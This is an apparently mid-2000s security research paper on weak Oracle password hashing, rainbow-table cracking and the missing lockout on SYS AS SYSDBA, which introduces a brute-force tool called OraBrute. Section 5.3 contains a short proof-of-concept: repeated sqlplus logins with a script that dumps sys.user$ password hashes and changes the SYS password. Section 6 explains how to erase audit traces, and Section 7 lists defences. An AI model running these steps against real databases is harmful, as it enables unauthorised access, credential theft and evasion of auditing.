# **TABLE OF CONTENTS**# **1.0 INTRODUCTION**

This paper will discuss the weakness of Oracle passwords and how they are implemented with reference to a number of current security issues. Lastly this paper will introduce a tool to exploit this weakness in Oracle's most privileged account.

# **2.0 WEAKNESS OF THE ALGORITHM**

Passwords currently represent a problem for Oracle databases in a number of ways. The first problem is the design of the password algorithm which is limited by the fact that the salt is the username for that password hash. This means that two users with the same username and password on two separate Oracle databases will have the same hash. These hashes are stored in a table within Oracle called SYS.USER\$ and are accessible via a number of views such as DBA\_USERS.

The algorithm is explained in the FAQ of the Special Ops chapter on Oracle by David Litchfield and Aaron Newman[1]. The original posting by the algorithm's creator, Bob Baldwin, is at this URL:

http://groups.google.com/group/comp.security.misc/msg/83ae557a977fb6ed?output=gplain

The second problem is the limited character set of a standard Oracle password. Normal Oracle passwords can contain only alphanumeric characters, underscore "\_", dollar sign "\$" and pound/hash sign "#". The password is a maximum of 30 characters which means that the total permutations are  $39(26+10+3)$  to the power of 30, though it is slightly less due to these three facts:

- 1. Oracle discourages using "\$" and "#" character in the password to avoid scripting errors.
- 2. The password cannot start with either " $\cdot$ ", "\$", "#" or any number.
- 3. The password cannot contain Oracle/SQL keywords like SELECT.

The point is that in a typical 8 character Oracle password there is not enough potential variation and due to the lack of a true salt, Oracle passwords are an easy target for password crackers.

# **3.0 CRACKERS TARGET ORACLE PASSWORDS**

The commonly used password cracker, "John The Ripper"[2] or "JTR" has been patched to enable Oracle password cracking.

The patch is available at this URL: http://www.banquise.net/misc/patch-john.html

This patch works reasonably reliably but will be slow for complex passwords and functions intermittently on x86. The password testing process can be sped up by pre-computing the hash of every possible password. A pre-computed table correlating encrypted hashes to their plaintext password is often referred to as a Rainbow Table. As the salt is the username, a Rainbow Table for each username is required. This has been made easier by the fact that another patch has been written for Rainbow Crack [3] to enable support for easy Oracle Rainbow Table creation.

http://lists.grok.org.uk/pipermail/full-disclosure/2006-September/049569.html

There are a number of Rainbow Table projects for Oracle passwords currently under development and Rainbow Tables have been created already for many of the default Oracle users. There are already services offering translation of hash/username pairs to the clear text password e.g. http://www.rainbowcrack-online.com/ . The weakness of Oracle's password implementation has also been discussed in a paper for SANS by Wright and Cid[4].## **4.0 THE RESPONSE TO RAINBOW TABLES**

What this means is that users will need to make their password more difficult to crack, which is easy to do in Oracle as simply de-limiting the password in double quotes increases the choice of characters to include the additional ones below.

% ^ @ \$ \* ( ) \_ + ~ ` - =  $[ \{ ] \} \ \ | \; ; :' , <. >$ 

(Thanks to Tom Kyte's "Ask Tom" [5] discussion board for the above).

So we could set the password as follows:

SQL> alter user sys identified by "%^@\$\*()\_+~`-=[{}\|;:,<.>"; User altered

This makes the permutations possible in the password beyond the current capabilities of Rainbow Tables or JTR.

There are still some problems though as the next section will show.

## **5.0 PENDING ORACLE PASSWORD PROBLEMS**

Current issues pertaining to Oracle's password implementation include the following:

#### **5.1 UNICODE USERNAME SALT**

It is the case that a unicode username causes the salt/username to the password algorithm to consist of just "?" characters. This renders the salting mechanism nearly useless and makes creating Rainbow Tables much easier for unicode usernames in Oracle databases. This has certainly been the case in Japanese Oracle databases experienced by the NGSSoftware development team.

The NLS\_LANG variable should be set to the region being used (for that OS). Oracle support at Metalink[6] informs us that NLS\_LANG should be set as follows.

NLS\_LANG=JAPANESE\_JAPAN.JA16EUC

If this were the case then the user would not be able to set a username with Japanese characters, which would circumvent the fact that the hashing algorithm does not deal with Japanese characters correctly. The main problem is that the variable is not set by default and is often not set by the DBA therefore decreasing the security of their passwords. The above variable should be set to prevent this issue.#### **5.2 CLEAR TEXT PASSWORD FROM PACKET CAPTURE AND HASH**

On the 27th of November 2006 a posting by David Litchfield to the DBSEC mailing list [7] showed how to gain a user's password from a combination of their password hash and a packet capture of their authentication using C code.

This is an important piece of research because there are a significant amount of DBA's in the field that rely on a complex quoted password as their main security measure. Current thinking about Rainbow Tables has been that simple passwords on known user names are beatable but complex quoted passwords with special characters are safe. This is not the case now that we have the ability to derive the password in the manner described by David.

There have been a number of ways of gaining access to the password hashes like the orapwd utility and many files at the operating system level, that are insecure by default and all give access to the hashes. SQL Injection through a Web application or privilege escalation via PL packages with Definer rights is a common way to gain unauthorised access to the password hashes. There are also user accounts that have access to the encrypted hashes which should not have access to the plain text password such as DBSNMP (with a default password of DBSNMP). DBSNMP is given the SELECT ANY CATALOG system privilege and is part of the Intelligent Agent functionality. Some users depend on the Intelligent Agent but the DBSNMP account will now need to be secured even more since anyone with access to the hashes is likely to be able to access local network packet capture of SQL\*PLUS logons; from these two the password can be quickly derived using the C code previously mentioned.

Having to think about defending against some one with the DBA's legitimate password is going to be a big change for DBA's security strategies. This is going to require closer attention to securing SYS.USER\$ table and network communications meaning that privileged SQL\*PLUS connections will require SSH. This is the case no matter how complex the password is. In short, the hashes in USER\$ should now be regarded as being close to plain text when devising a defence plan. The Oracle Hacker's Handbook[8] by David Litchfield has more explanation about this technique.

#### **5.3 NO LOCK OUT FOR SYS AS SYSDBA**

Of course many Oracle DBA's will have changed the passwords to default accounts like DBSNMP. If the account still exists with a new password the attacker could attempt brute forcing the password on connection to the database server listener. Problem with this is that the default lockout for each account is 10 failed logins and then it is locked. Guessing the password in 10 attempts should not be feasible.

However, there is one account that is not subject to the default 10 failed logins lockout, and that is the SYS account logging on AS SYSDBA.

This is the most privileged account in an Oracle database. It can do anything including starting and stopping the database, which SYS on its own cannot do. Even if SYS is locked, then SYS AS SYSDBA can still access the DB. It has been the author's experience that DBA's often do not set a complex enough password on the SYS account as they have already locked it. But by logging on as SYS AS SYSDBA it is not locked. It would be useful for a security auditor to be able to check the security of the SYS account in a time efficient manner. Alternatively for an attacker the SYS AS SYSDBA is an often overlooked method of gaining maximum privileges remotely without authorisation. The attacker would port scan the host to find the Oracle port and then run NGS SquirreL for Oracle SID guessing functionality to gain the SID. Then they could brute force the SYS AS SYSDBA account. Automating the remote brute forcing of this account is the subject of the rest of this paper.This is the SQL\*PLUS logon string that should be executed in order to logon as SYS AS SYSDBA.

```
sys/password1@orcl as sysdba or without a tnsnames.ora
sys/password1@192.168.1.10:1521/orcl as sysdba
```
We can collect 30 of these logon statements into a batch file as below.

```
sqlplus –S –L "sys/password1@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password2@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password3@orcl as sysdba"@selectpassword.sql 
sqlplus –S –L "sys/password4@orcl as sysdba"@selectpassword.sql 
etc
```
selectpassword.sql contents are as follows.

```
spool passwords.txt 
select username, password from sys.user$;
alter user sys identified by password; 
spool off
```
This simple PoC shows that there is no lockout on SYS AS SYSDBA by default on 10gR2 and that a brute force is feasible, which is concerning given that it is the most powerful account.

## **6.0 BRUTE FORCING SYS AS SYSDBA ~ ORABRUTE**

Interestingly SYS AS SYSDBA is not easy to access via ODBC and JDBC so programmatically automating a brute force login using password variables from a list is hampered, but a Windows console application in C can be made to call SQL\*PLUS in a time efficient manner. This paper introduces OraBrute, a command line tool which will brute force the SYS AS SYSDBA account for as long as is needed. OraBrute is simple and fast so it will easily execute 10 attempts per second on an Intel 1.6GHZ laptop. OraBrute will exit when the account has been brute forced at which point it dumps the SYS.USER\$ table to a local file as well as the brute forced password to Standard Out.

In order for a human being to remember their password it is usually a dictionary/number hybrid. Adding a context sensitive list to the top of password.txt will make the tool quicker in most cases. OraBrute comes with a starter password list. The C sleep function in OraBrute can be shortened down to 10-100 milliseconds by setting the <millisecondwait> parameter. This will need tuning to the network to make the tool run faster. Additionally, multiple instances of OraBrute on separate machines will speed up the process arithmetically i.e. two identical machines bruteforce the same account in half the time and so forth. From two 1.6GHZ laptops Orabrute averages approximately 2 million different password login attempts to SYS AS SYSDBA per day on the same listener. OraBrute has been found to work very reliably over long periods. Again it should be remembered that DBA's that have locked the SYS account already, may not have set a complex SYS password or changed it recently. When OraBrute finds the correct SYS password it will dump the password hashes locally and perform what ever SQL the user requires via the selectpassword.sql script e.g change the SYS password to a known value. Details of how to run OraBrute are at the end of this paper.

Once an Attacker has gained privileged access they will need to cover their tracks. The login success will be audited by Oracle to the OS as part of its Mandatory Auditing. This could subsequently be deleted by the Attacker using UTL\_FILE to navigate to the \$ORACLE\_HOME/rdbms/audit/audit.aud file and then overwriting the file [9].# **7.0 HOW TO SECURE AGAINST ORABRUTE?**

There are a number of ways to secure against the threat of brute forcing the SYS AS SYSDBA account as exemplified by OraBrute.

- 1. Set a very secure password for any account that can logon "AS SYSDBA" which will mean quoting the password to enable special characters in a long password/phrase.
- 2. Audit this password setting process with OraBrute regularly.
- 3. The initialization parameter remote\_login\_passwordfile controls the use of the password file for privileged connections to the database. By default it is set to EXCLUSIVE. Set this parameter to NONE to prevent privileged connections except those originating from the server using OS authentication. (Reboot)
- 4. Additionally "alter system set audit\_sys\_operations=TRUE" (or equivalent) and set Listener Logging from off to on using LSNRCTL>set log\_status on . It is worth archiving these logs for future forensic analysis if and when required [10].

## **8.0 CONCLUSIONS**

"*Why has Oracle put failed login lockout on default accounts but ommitted the most important one*?" would be a good question. It may be so the DBA cannot be locked out by an Attacker trying to brute force their account. From a design perspective lockout of SYS AS SYSDBA should not be a disaster for the DBA as they should be able to access locally via the OS as OSDBA and then unlock the SYS account that way. It will be interesting to see how 11g deals with this design issue as it appears that Oracle is already planning to change the password algorithm considerably. It is about time.

Contact paulw@ngssoftware.com if you have any feedback about OraBrute or this paper.

## **9.0 REFERENCES**

[1] Secure OPS, Erik Pace Birkholz, Syngress Publishing, February 17, 2003 ISBN-10: 1931836698

[2] John the Ripper by Solar Designer at http://www.openwall.com/

[3] Rainbow Crack Project http://www.antsight.com/zsl/rainbowcrack/

[4] Joshua Wright and Carlos Cid 2005

http://www.sans.org/reading\_room/special/index.php?id=oracle\_pass

[5] Thomas Kyte's "ASK TOM" Oracle helpdesk at http://asktom.oracle.com/pls/asktom/

[6] Metalink article regarding regional environment variables.

http://www.oracle.com/technology/tech/oci/instantclient/releasenotes/ODBC\_IC\_ReleaseNot es.html

[7] DBSEC mailing list at freelists.org

http://www.freelists.org/archives/dbsec/11-2006/msg00005.html

[8] The Oracle Hacker's Handbook, David Litchfield, Wiley and Sons, January 2007 ISBN: 978-0-470-08022-1

http://eu.wiley.com/WileyCDA/WileyTitle/productCd-0470080221.html

[9] Script to illustrate using UTL\_FILE to overwrite an OS file

http://www.0xdeadbeef.info/exploits/raptor\_orafile.sql

[10] Oracle Forensics, Paul Wright, Rampant Techpress, May 2007

http://www.rampant-books.com/book\_2007\_1\_oracle\_forensics.htm

